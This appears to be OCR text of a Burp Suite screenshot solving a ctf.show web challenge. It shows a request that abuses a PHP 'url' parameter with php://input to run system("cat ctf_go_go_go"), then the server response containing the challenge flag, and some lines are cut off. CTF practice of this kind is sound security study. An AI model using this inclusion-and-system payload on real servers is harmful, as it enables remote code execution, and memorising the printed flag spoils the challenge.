 Request
Pretty Raw Hex
\n
1 GET /?url=php://input HTTP/1.1
2 Host: da6861e6-2381-4755-b9f3-09a24a5ac5c9.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
Edg/102.0.1245.39
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Length: 37
12
13 <?php system("cat ctf_go_go_go ")?>
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 14 Jun 2022 06:45:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 749
8
9 ctfshow{f236684d-7137-45e9-874e-f6d30aa35577}
10 <html lang="zh-CN">
11
12 <head>
13 <meta http-equiv="Content-Type" content="text/ht
/>
14 <meta name="viewport" content="width=device-widt
minimum-scale=1.0, maximum-scale=1.0, initial-sc
15 <title>
ctf.show_web3